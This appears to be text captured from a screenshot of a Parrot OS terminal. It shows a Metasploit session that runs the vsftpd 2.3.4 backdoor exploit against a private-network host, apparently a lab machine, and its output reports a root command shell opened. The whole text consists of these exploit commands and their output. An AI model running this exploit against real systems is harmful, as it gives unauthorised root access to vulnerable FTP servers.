 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 192.168.64.3
rhosts => 192.168.64.3
Trash
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 192.168.64.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.64.3:21 - USER: 331 Please specify the password.
[+] 192.168.64.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.64.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:44411 -> 192.168.64.3:6200) at 2025-12-23 09:08:09 +0000
Menu Parrot Terminal